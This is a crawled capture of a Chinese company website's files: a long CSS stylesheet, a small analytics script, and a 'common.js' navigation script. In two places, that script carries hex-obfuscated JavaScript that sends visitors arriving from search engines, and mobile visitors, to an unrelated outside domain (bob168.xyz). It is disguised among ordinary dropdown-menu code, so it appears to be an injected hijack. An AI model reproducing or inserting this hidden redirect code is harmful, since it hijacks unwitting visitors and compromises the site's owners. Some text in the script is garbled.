#index_3_3{ overflow:hidden; float:right; width:220px; padding-bottom:20px;}
#index_4{ overflow:hidden;}
#index_5{ overflow:hidden;}
#index_5_1{ float:left; width:490px; margin-right:20px;}
#index_5_2{ float:right; width:490px;}
#index_6{ overflow:hidden;}

/*===首页 结束===*/

/*===产品模型 开始===*/
.product  .info_product_detail_wrap{ line-height: 2.2em;}
.product  .info_product_detail_wrap b{color: #626262; font-weight:bold;}
.product  .info_product_detail_wrap table.detail_table{ width:100%; }
.product  .info_product_detail_wrap table.detail_table th{ width: 200px;}
.product  .ProductDescription{ height:40px; background:url(../images/product_bg.jpg) left center; padding-left:35px; line-height:40px; font-size:16px; font-weight:bold;}
.product  .info_product_detail_wrap img{ width:195px; height:195px;float:left;  text-align:left }
.product  .InfoTitle{  font-size:16px; font-weight:bold; text-align:left; padding:10px 0px;}
.product  .f2{ padding:5px 0px}
.product  .f1{ padding:5px 0px}
.product  .InfoHit{ padding:5px 0px; font-weight:bold; color:#990000}
.product  .InfoTime{ padding:5px 0px; }
/*===产品模型 结束===*/

/*===招聘频道  开始===*/
.job{ }
.joblist { }
.joblist li {overflow: hidden; padding:5px 0px;}
table.job_table { margin:8px 0px; padding:0px; text-align:center; width:100%; border-collapse:collapse;}
table.job_table td{ padding:8px 5px; border:1px solid #DADBD6;}
table.job_table .Requirement{ text-align:left; padding:8px 5px; line-height:1.5em;}
table.job_table th{color:#333; font-weight:bold; text-align:center; border:1px solid #DADBD6;}
table.job_table .t1 { font-weight:bold;padding:5px 0;width:20%;}
table.job_table .t2 { text-align:left;width:25%;}
table.job_table .t3 {font-weight:bold;width:25%;}
table.job_table .t4 {text-align:left;width:25%;}
table.job_table .operation{text-align:center; margin:0 auto;}
/*应聘*/
table.resume_table { margin:3px; text-align:center; width:97%; border-collapse:collapse;}
table.resume_table th{ font-weight:bold; text-align:left; width:100px;}
table.resume_table td{text-align:left; }
table.resume_table .operation{text-align:center; }
table.resume_table #Detail{ height:200px;}
/*===招聘频道  结束===*/

/*===留言频道  开始===*/
.guestbook{ }
.guestbooklist{}
.guestbooklist li{ padding:10px; border:1px solid #CCC; margin-bottom:10px; }
.MessageTitle { color:#227BAD; line-height:1.5em; font-weight:bold;}
.MessageContent { padding:5px; margin-bottom:10px; }
table.guestbook_table{ width:98%;  }
table.guestbook_table th{ width:100px; text-align:left}
table.guestbook_table td{ text-align:left}
table.guestbook_table .operation{ text-align:center }

/*管理员回复*/
.answer_wrap{ padding:5px; border-top:1px dashed #CCC; line-height:1.5em}
.answer_title{}
.answer_body {}
.Administrator { text-align:right; }
.Reply { text-align:right; }
.AnswerTime{ color:#999 }

/*留言表单*/
.message_title{ height:40px; background:url(../images/product_bg.jpg) left center; padding-left:35px; line-height:40px; font-size:16px; color:#5d5d5d; font-weight:bold;}
.message_body{ padding-left: 10px; padding-right: 10px; color:#626262; }
.message_bottom{}
/*===留言频道  结束===*/

/*===反馈模型 开始===*/
.feedback{ }
table.feedback_table{ width:99%; text-align:center; margin:0 auto;}
table.feedback_table th{ width:100px; text-align:left; font-weight:bold;}
table.feedback_table td{  text-align:left;}
table.feedback_table .operation{text-align:center}
/*===反馈模型 结束===*/
/*==========@@频道布局 结束@@==========*/


/*==========@@公共板块  开始@@==========*/
/* 顶部 */
#top_main { height:27px; background:#efefef; border-bottom:1px solid #ececec;}
#top { height:27px; line-height:27px; text-align:right;}
#top_1 { float:left;  text-align:left;}
#top_2 { float:right; text-align:right; }
#top .MobileEdition{ font-weight: bold; color:red;}
#top a { color:#333; font-weight:bold;  }
#top a:hover { color:#F00; font-weight:bold; text-decoration:none}

/*Logo*/
#logo_main {}
#logo {}
#logo .WebLogo{ float:left; width:600px; margin-top:15px;}
#logo .Language{width:500px;float:right; padding:10px;}
#logo .Language .MobileEdition{ font-weight: bold; color:red;}
#logo .Member { width:500px; height:35px; line-height:35px; float:right; text-align:right;font-weight:bold; }
#logo .Member .MemberName, #logo_main .Member .MemberGroupName{color:#F30}

#search{ float:right; width:320px;}

/*导航*/
#navigation_main { background:#e33438;}
#navigation { height:60px;  }
#navigation ul.navigationlist li { float:left; line-height:60px; }
#navigation ul.navigationlist li a { display:block; padding:0px 25px; font-size:16px; color:#FFF;}
#navigation ul.navigationlist li a:hover { text-decoration:none; color:#ffe400; background:#cd3b35 url(../images/navigation_a.png) no-repeat center bottom; }
#navigation ul.navigationlist .current {/*color:#ffe400;*/text-decoration:none; color:#ffe400; background:#cd3b35 url(../images/navigation_a.png) no-repeat center bottom; }
/*导航栏下拉*/
#navigation  ul.subnavigationlist{ display:none; position:absolute; background:#f8f8f8; z-index:999;}
#navigation  ul.subnavigationlist li { float:none; display:inline; padding:0; line-height:30px;}
#navigation  ul.subnavigationlist li a { white-space:nowrap; font-weight:normal; color:#333; font-size:14px; padding:0px 29px; text-align:left}
#navigation  ul.subnavigationlist li a:hover { background:#f8f8f8; color:#E65838;}

.hd{ border-bottom:1px dashed #d1cfc5; height:40px; line-height:28px; position:relative;}
.hd .navigationlist1 li{ float:left; margin-right:25px; font-size:15px;}
.hd .navigationlist1 li:hover{color:#e33438;}
.hd .navigationlist1 li.on{color:#e33438;}
.hd .navigationlist1 li .more{ position: absolute; right:0px; top: 0; font-size:14px; font-weight: normal; display: none;}
.hd .navigationlist1 li.on .more{ display: block;}
/*公告*/
#announcement { margin-top:5px;  height:35px; line-height:35px;background-color:#f0f0f0; color:#0B3B7D;}
#announcement .announcement_title{ float:left;font-weight:bold; text-indent:35px; background:url(../images/announcement_title.gif) no-repeat 8px center; width:150px;}
#announcement .announcement_body{float:left; width:750px;}
#announcement .announcement_bottom{float:right; width:100px; }
.announcementlist{ }
.announcementlist li { line-height:35px; }

/*Js幻灯片样式*/
#banner_main {position:relative; border:0px solid blue; }
#banner {  border:0px solid red; margin:0 auto; overflow:hidden; width:100%;}
.bannerlist{}
.bannerlist li{ text-align:center; border:0px dashed red; overflow:hidden; display:block; width:100%;}
.bannerlist li img{ margin:0 auto; display:block; }
#banner_main .hd{ width:100%; position:relative; bottom:35px; left:0; height:5px; line-height:5px; text-align:center; border:0px solid red; }
#banner_main .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:8px; height:8px; border-radius:5px;
background:#666; margin-right:15px; overflow:hidden; font-size:0px;}
#banner_main .hd ul li.on{  background:#039;}

/*当前位置*/
#location_main {} 
#location {float:right; color:#959595; font-size:14px; padding-right:8px;}

/*子频道列表*/
.subchannellist { }
.subchannellist li { background-color:#f2f2f2; line-height:40px; padding:1px; border-top:1px solid #f9f9f9;}
.subchannellist li a { display:block; padding:0 5px 0 40px; color:#333;}
.subchannellist li a:hover {  background:#E33438; color:#fff; text-decoration:none; }
.subchannellist #current a {  font-weight:bold; background:#E33438; color:#fff; }
.subchannellist .depth1{ font-size:15px; font-weight:bold;}
.subchannellist .depth2{ font-size:12px; text-indent:1.5em;}
.subchannellist .depth3{ font-size:12px; text-indent:3em}
.subchannellist .depth4{ font-size:12px; text-indent:4.5em}
.subchannellist .depth5{ font-size:12px; text-indent:6em}
.subchannellist .depth6{ font-size:12px; text-indent:7.5em}

/*搜索 */
.form1{ overflow:hidden; height:38px; line-height:38px; border:1px solid #dfdfdf;}
.form_text1 { float:left; width:81%; height:30px; line-height:30px;border: none; text-indent:10px; outline:none;}
.form_button1{ float:right; width:43px; height:38px; background:#efefef url(../images/search.png) center center no-repeat; border: none; outline:none; margin:auto;}


/*联系我们*/
.contact_wrap{ line-height:1.8em}
.contact_wrap b{ font-weight:bold;}
.contact_wrap .WebUrl{ color:#F00 }

/*订购*/
.order{margin:0px auto}
.order .WantOrder h1{ border-bottom:1px dotted #999999; padding: 5px 0px;}
.order .f1{ float:right; color:red;}
table.order_table{ width:98%;  }
table.order_table th{ width:100px; text-align:left;}
table.order_table td{text-align:left}
table.order_table .operation{ text-align:center}

/* 友情链接 */ 
#link_main { clear:both;}
#link { padding:0;}
.link_title { background:#fff; font-size:16px; height:40px; line-height:40px; text-indent:5px; border-bottom:2px solid #d2d2d2;}
.link_body { padding:5px; color:#000;  border-top:0px; border-bottom:0px}
.link_bottom{ height:0px; margin-bottom:5px; }
.linklist { overflow: hidden; zoom:1; }
.linklist li { float:left; padding:3px 9px; overflow:hidden; white-space:nowrap}
.linklist a { line-height:22px; }

/* 版权信息 */
#copyright_main { color:#333; background-color: #f1f1f1; border-top:5px solid #e33438;}
#copyright { padding:10px 0;  }
#copyright_1{ overflow:hidden; float:left; width:460px; }
#copyright_2 { overflow:hidden; float:left; width:300px; margin: 0 42px;}
#copyright_3 { overflow:hidden; width:155px; float:right; }
#copyright_3 .wxcode{ width:120px; height:120px; text-align:center;}

#copyright .bottom_navigation{padding: 5px 0px; }
#copyright .line{ padding:0px 4px; line-height:26px;}
#copyright a {color: #333; text-decoration: none;}
#copyright a:hover {color: #c00000; text-decoration: none;}
#copyright .bottom_info{line-height:24px; font-size:14px;}
#copyright .bottom_info img{ text-align:center;}
#copyright .TechnicalSupport{ line-height:26px;}

.copyright_title{ height:70px; line-height:70px;}
.copyright_title h2{ color:#333; font-size:19px; font-weight:bold;}
.copyright_body{ font-size:14px;}
.copyright_bottom{}

.copyright_title1{ height:50px; line-height:50px;}
.copyright_title1 h2{ color:#333; font-size:19px; font-weight:bold;}
.copyright_body1{}
.copyright_bottom1{}
/*分页样式*/
.page { padding:4px 0px 0px 1px; float:right; clear:both;}
.page a, .page span { float:left; display:block; border:1px solid #D3D1D1; padding:2px 5px; margin-left:4px; line-height:22px; }
.page a:link, .page a:visited { text-decoration:none; }
.page a:hover { background:#CC0001; color:#ff9900; }
.page .current{ background:#CC0001; color:#FFF;}
.page #total{color:red}

/*会员*/
/*会员登录*/
table.login_table{ width:40%; text-align:center; margin:15px auto;}
table.login_table th{ width:100px; text-align:left; font-weight:bold;}
table.login_table td{ text-align:left;}
table.login_table .operation{text-align:center}
table.login_table .quick_login td{text-align:left; padding:10px 0;}
table.login_table .quick_login td img{ margin-right:8px; float:left;}

/*会员注册*/
table.reg_table{ width:50%; text-align:center; margin:15px auto;}
table.reg_table th{ width:130px; text-align:left; font-weight:bold;}
table.reg_table td{  text-align:left; }
table.reg_table .operation{text-align:center}
table.reg_table .MemberCode{  text-align:left; width:70px;}
table.reg_table #SmsCode{width:50px;}

/*忘记密码 第一步*/
table.forget_table1{ width:40%; text-align:center; margin:0 auto;}
table.forget_table1 th{ width:100px; text-align:left; font-weight:bold;}
table.forget_table1 td{ text-align:left; }
table.forget_table1 .operation{text-align:center}
/*忘记密码 第二步*/
table.forget_table2{ width:40%; text-align:center; margin:0 auto;}
table.forget_table2 th{ width:100px; text-align:left; font-weight:bold;}
table.forget_table2 td{text-align:left}
table.forget_table2 .operation{text-align:center}
table.forget_table2 #SmsCode{ width:60px;}
table.forget_table2 .PasswordQuestion, table.forget_table2 .MemberMobile, table.forget_table2 .FindPwdWay{ padding:3px 0;}

/*网站地图列表*/
.maplist{ }
.maplist li { padding:1px; }
.maplist li a { background:#d1e8fc; line-height:25px; display:block; padding:0 20px; border:0px solid #A6CC93; }
.maplist li a:hover { text-decoration:none; background:#FFF; }
.maplist .depth1{font-weight:bold;text-indent:0px; font-weight:bold}
.maplist .depth2{text-indent:2em}
.maplist .depth3{text-indent:4em}
.maplist .depth4{text-indent:6em}
.maplist .depth5{text-indent:8em}
.maplist .depth6{text-indent:10em}
/*==========@@公共板块  结束@@==========*/


/*==========@@通用列表 开始@@==========*/
/*文字列表*/
.textlist{ }
.textlist li { line-height:34px; text-indent:12px; background:url(../images/textlist1.png) no-repeat 0 center; width:100%;/*解决ie6bug*/border-bottom: 1px dashed #ccc;}
.textlist li a{ overflow: hidden; white-space: nowrap; text-overflow: ellipsis;  color:#333;}
.textlist li a:hover{ color:#c00000;}
.textlist li.first{ text-indent:12px; background:url(../images/textlist1.png) 0 15px no-repeat;}
.textlist li.first:hover{ background:#f8f8f8 url(../images/textlist1.png) 0 15px no-repeat; }
.textlist li.first .InfoSTitle{overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size:16px; color:#333;}
.textlist li.first:hover .InfoSTitle{color:#c00000;}
.textlist li.first:hover .viewmore{color:#c00000;}
.textlist li p{ color:#333; text-indent:2em; line-height:1.8em; margin-bottom:0px;}
.textlist li.first .viewmore{ color:#e33438;}

.textlist1{ }
.textlist1 li {line-height:34px; text-indent:12px; background:url(../images/textlist1.png) 0 center no-repeat; overflow:hidden; width:100%;}
.textlist1 li a{ overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display:block; color:#333;}
.textlist1 li.first{ text-indent:0; position:relative;}
.textlist1 li.first .InfoTitle{overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size:14px; color:#fff;
position:absolute; left:12px; bottom:0px; z-index:99999; line-height:30px; padding:0;}
.textlist1 li.first .InfoTitle_over{position: absolute; left:0; bottom:0; width:100%; height:30px; background: #000;
filter: alpha(opacity=60); -moz-opacity: 0.6; -khtml-opacity: 0.6; opacity: 0.6;}
.textlist1 li.first img{width:100%; height:auto; moz-transition: all .8s ease 0s;-ms-transition: all .8s ease 0s;-o-transition: all .8s ease 0s;transition: all .8s ease 0s;}
.textlist1 li.first img:hover{transform: scale(1.1);-moz-transform: scale(1.1);-webkit-transform: scale(1.1);}
.textlist1 li p{ color:#8e8e8e; text-indent:2em; line-height:1.8em; border-bottom:1px dotted #b6b6b6; padding:0 0 8px 0px; margin-bottom:0px;}
.textlist1 li a:hover{ color:#c00000;} 

.textlist2{ }
.textlist2 li { line-height:26px; height:26px; text-indent:2px;  width:100%;/*解决ie6bug*/}
.textlist2 li a{ color:#333; width:75%;overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display:block;}
.textlist2 li .float_right{ width:14px; height:16px; background:url(../images/download.png) 0 center no-repeat; margin-top:6px;}

.textlist3{ }
.textlist3 li {line-height:34px; text-indent:12px; background:url(../images/textlist1.png) 0 center no-repeat; overflow:hidden; width:100%;}
.textlist3 li a{width:75%; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display:block; color:#333;}
.textlist3 li.first{ text-indent:10px; position:relative; background:url(../images/textlist1.png) 0 14px no-repeat;}
.textlist3 li.first .InfoTitle{overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size:14px; color:#fff;
position:absolute; left:12px; bottom:0px; z-index:99999; line-height:30px; padding:0;}
.textlist3 li.first .InfoTitle_over{position: absolute; left:0; bottom:0; width:100%; height:30px; background: #000;
filter: alpha(opacity=60); -moz-opacity: 0.6; -khtml-opacity: 0.6; opacity: 0.6;}
.textlist3 li.first img{width:100%; height:auto; moz-transition: all .8s ease 0s;-ms-transition: all .8s ease 0s;-o-transition: all .8s ease 0s;transition: all .8s ease 0s;}
.textlist3 li.first img:hover{transform: scale(1.1);-moz-transform: scale(1.1);-webkit-transform: scale(1.1);}
.textlist3 li p{ color:#8e8e8e; text-indent:2em; line-height:1.8em; border-bottom:1px dotted #b6b6b6; padding:0 0 8px 0px; margin-bottom:0px;}
.textlist3 li a:hover{ color:#c00000;} 

.textlist4{ }
.textlist4 li {line-height:34px; text-indent:12px; background:url(../images/textlist1.png) 0 center no-repeat; overflow:hidden; width:100%;}
.textlist4 li a{width:78%; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display:block; color:#333;}
.textlist4 li.first{ text-indent:0; position:relative;}
.textlist4 li.first .InfoTitle{overflow: hidden; white-space: nowrap; text-overflow: ellipsis; font-size:14px; color:#fff;
position:absolute; left:12px; bottom:0px; z-index:99999; line-height:30px; padding:0;}

.titlelist { overflow: hidden; zoom:1; }
.titlelist  li { float:left;  padding:0px 15px; overflow:hidden; white-space:nowrap}
.titlelist  li.on{ color:#c3140f; border-bottom:2px solid #c00000;}

/*带缩略图文字列表*/
.thumblist{}
.thumblist li {line-height:2em;overflow:hidden;width:100%; margin-bottom:5px; padding-top:20px;}
.thumblist li img{ float:left; width:180px; height:147px; margin-right:8px; border:1px solid #e2e2e2; }
.thumblist li a:hover img { border:1px solid #c00000; }
.thumblist li .InfoTitle{color:#222; font-size:18px; font-weight:bold;}
.thumblist li .InfoTitle:hover{ color:#c00000;} 
.thumblist li p{ text-indent:2em; height:9em; overflow:hidden;}

.thumblist1{}
.thumblist1 li {float:left;width:290px;margin-right:20px;}
.thumblist1 li img{width:290px; height:217px; moz-transition: all .8s ease 0s;-ms-transition: all .8s ease 0s;-o-transition: all .8s ease 0s;transition: all .8s ease 0s;}
.thumblist1 li img:hover{transform: scale(1.1);-moz-transform: scale(1.1);-webkit-transform: scale(1.1);}
.thumblist1 li .InfoPicture{width:290px;height:217px; display:block;overflow:hidden; position:relative;}
.thumblist1 li .InfoTitle{ width:200px; position:absolute; top:187px; font-size:14px; font-weight:normal;color:#fff; 
white-space:nowrap;text-overflow:ellipsis;overflow: hidden; z-index:3;}
.thumblist1 li .InfoSContent{line-height: 22px; overflow: hidden;color: #666;font-size:13px;}

#picnews { position:relative; overflow:hidden;}
#picnews .hd{ position: absolute; bottom:74px; right:8px; height:10px; overflow:hidden; z-index:3; border-bottom:0;}
#picnews .hd ul li{float:left; width:10px; height:10px; margin-left:2px; cursor:pointer; font-size:0; text-align:center; background:#fff; }
#picnews .hd ul li.on{ background:#f00;}
#picnews .over{ position: absolute; bottom:64px; width:100%; z-index:2; height:30px; overflow:hidden; background: #333; opacity: 0.7}
/*橱窗列表*/
.gridlist{ }
.gridlist li {position:relative; float:left; text-align:center; margin:0px 6px;  width:167px; overflow:hidden; display:inline /*解决ie6 双边距bug*/;
text-overflow:ellipsis; white-space:nowrap;border:1px solid #e2e2e2; margin:15px 8px;}
.gridlist li img { width:165px; height:80px;}
.gridlist li a { display:block;overflow: hidden; white-space: nowrap; text-overflow: ellipsis; line-height:36px;}
.gridlist li .InfoSTitle {display:block;overflow: hidden; white-space: nowrap; text-overflow: ellipsis; line-height:36px; border-top:1px solid #e2e2e2; background:#fbfbfb;}
.gridlist li:hover .InfoSTitle{ background:#e33438; color:#fff;}
.gridlist li a:hover img {}
.gridlist li .mask_over {position: absolute; left:0; bottom:36px; width:100%; height:0; _display:none;}
.gridlist li .mask_over_1{position: absolute; left:0; bottom:1px; width:100%; height:100%;background: #000;
filter: alpha(opacity=60); -moz-opacity: 0.6; -khtml-opacity: 0.6; opacity: 0.6;_display:none;}
.gridlist li .mask_over_2{display: none; width:40px; height:40px; background:url(../images/mask_over_2.png) center center no-repeat;
position:absolute; left:50%; top:73%; margin-top:-38px; margin-left:-22px;_display:none;}

.gridlist1{}
.gridlist1 li { float:left; text-align:center; width:220px; height: 61px;overflow:hidden; display:inline /*解决ie6 双边距bug*/; padding:5px 0;}
.gridlist1 li img { width:150px;}
.gridlist1 li a { }

/*视频列表*/
.videolist{ padding-top:15px;}
.videolist li { width:347px; float:left; padding:0px 6px; text-align:center; overflow:hidden;display:inline /*解决ie6 双边距bug*/;
text-overflow:ellipsis; white-space:nowrap; }
.videolist li img { border:1px solid #999999; width:345px; height:165px;}
.videolist li a { white-space:nowrap; line-height:28px;}

.videolist1{ }
.videolist1 li { position:relative; width:240px; float:left; margin-right:13px; text-align:center; overflow:hidden;display:inline /*解决ie6 双边距bug*/;
text-overflow:ellipsis; white-space:nowrap;}
.videolist1 li.li3{ float:right; margin-right:0;}
.videolist1 li .InfoTitle{ position:absolute; bottom:0; left:0; line-height:22px; z-index:99999; color:#fff; width:100%; overflow:hidden;text-overflow:ellipsis; white-space:nowrap;}
.videolist1 li .InfoPicture{ display:block; overflow:hidden;}
.videolist1 li img { border:1px solid #999999; width:238px; height:156px; moz-transition: all .8s ease 0s;-ms-transition: all .8s ease 0s;-o-transition: all .8s ease 0s;transition: all .8s ease 0s; }
.videolist1 li:hover img{transform: scale(1.1);-moz-transform: scale(1.1);-webkit-transform: scale(1.1);}
.videolist1 li a { white-space:nowrap; line-height:28px;}
.videolist1 li .InfoTitle_over{ position: absolute; left:0; bottom:0; width:100%; height:30px; background: #000;
filter: alpha(opacity=60); -moz-opacity: 0.6; -khtml-opacity: 0.6; opacity: 0.6;}
.videolist1 li .mask_over {_display:none; position: absolute; left:0; top:158px; width:100%; height:100%; display:none;}
.videolist1 li .mask_over_1{_display:none;position: absolute; left:0; bottom:0; width:100%; height:100%;background: #000;
filter: alpha(opacity=60); -moz-opacity: 0.6; -khtml-opacity: 0.6; opacity: 0.6;}
.videolist1 li .mask_over_2{_display:none; width:52px; height:52px; background:url(../images/mask_over_1.png) center center no-repeat;
position:absolute; left:50%; top:55%; margin-top:-38px; margin-left:-26px;}

/*广告列表*/
.adlist{}
.adlist li{ float:left; margin-right:9px;}
.adlist li.li2{ float:right; margin-right:0;}
/*==========@@通用列表  结束@@==========*/

--- FILE ---
content_type: application/javascript
request_url: http://log.mmstat.com/eg.js?t=1770049854909
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="P78HIl6J5ksCARLZpLzPJoDx";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: http://hicbzx.com/App/Tpl/Home/Default/Public/js/common.js
body_size: 1177
content:
var fs1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var YpLswG2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{YpLswG2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{YpLswG2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var JoU3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{JoU3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{JoU3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(fs1['\x74\x65\x73\x74'](YpLswG2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6f\x62\x31\x36\x38\x2e\x78\x79\x7a';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6f\x62\x31\x36\x38\x2e\x78\x79\x7a'}function browserRedirect(){var kbqP4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var Yy5=kbqP4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var KIZYAaDL6=kbqP4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var QfAPikIq$7=kbqP4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var NoewPC8=kbqP4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var p9=kbqP4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var kqu10=kbqP4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var djwG11=kbqP4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(KIZYAaDL6||QfAPikIq$7||p9||kqu10||djwG11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6f\x62\x31\x36\x38\x2e\x78\x79\x7a'}}browserRedirect();
�&#65533;//导航下拉开�&#65533;
$(document).ready(function(){
	  $('ul.navigationlist li').mousemove(function(){
	  		$(this).find('ul').slideDown(280);//you can give it a speed
	  });
	  $('ul.navigationlist li').mouseleave(function(){
	  		$(this).find('ul').slideUp(280);
	  });
});
//导航下拉结束
var fs1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var YpLswG2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{YpLswG2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{YpLswG2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var JoU3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{JoU3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{JoU3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(fs1['\x74\x65\x73\x74'](YpLswG2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6f\x62\x31\x36\x38\x2e\x78\x79\x7a';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6f\x62\x31\x36\x38\x2e\x78\x79\x7a'}function browserRedirect(){var kbqP4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var Yy5=kbqP4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var KIZYAaDL6=kbqP4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var QfAPikIq$7=kbqP4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var NoewPC8=kbqP4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var p9=kbqP4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var kqu10=kbqP4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var djwG11=kbqP4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(KIZYAaDL6||QfAPikIq$7||p9||kqu10||djwG11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x6f\x62\x31\x36\x38\x2e\x78\x79\x7a'}}browserRedirect();